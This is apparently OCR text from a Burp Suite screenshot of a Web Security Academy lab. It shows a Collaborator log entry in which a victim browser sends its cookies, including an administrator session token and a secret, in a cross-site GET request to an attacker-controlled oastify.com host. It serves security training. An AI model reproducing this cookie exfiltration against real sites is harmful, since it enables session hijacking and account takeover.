 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor \n
Inspe
1 GET /?cookies=
session%3Dadministrator%253aFdKZEORFf8W3WtnKRSYjhv5MhttkKw8J%3B%20secret%3DU7HUNhPYy2gGNdIGbv6s6aqtOTSBzVMM%3B%20session%3Dadministrator%253aFdKZEORFf8W3WtnKRSYjhv5Mh
ttkKw8J HTTP/1.1
2 Host: lpecbq0sllhzivgh0oo20a0cu30uoucj.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Accept: */*
9 Origin: https://0aab006d03e15751808049ab004a00ae.web-security-academy.net
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
Reque
Reque
Reque
Search 0 highlights
Event log (16) All issues (38)